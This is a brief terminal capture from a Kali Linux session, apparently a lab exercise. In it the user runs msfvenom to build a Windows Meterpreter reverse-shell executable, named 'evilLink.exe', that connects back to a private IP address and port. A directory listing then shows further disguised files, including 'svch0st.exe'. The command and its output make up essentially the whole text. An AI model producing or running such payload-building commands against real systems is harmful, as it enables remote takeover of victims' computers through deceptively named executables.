 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.109.6 LPORT=7777 -f exe  > evilLink.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(kali㉿kali)-[~]
└─$ ls
Desktop Downloads go hello.txt Pictures svch0st.exe Templates
Documents evilLink.exe hello.bat Music Public svch0st.exe.txt Videos
┌──(kali㉿kali)-[~]
└─$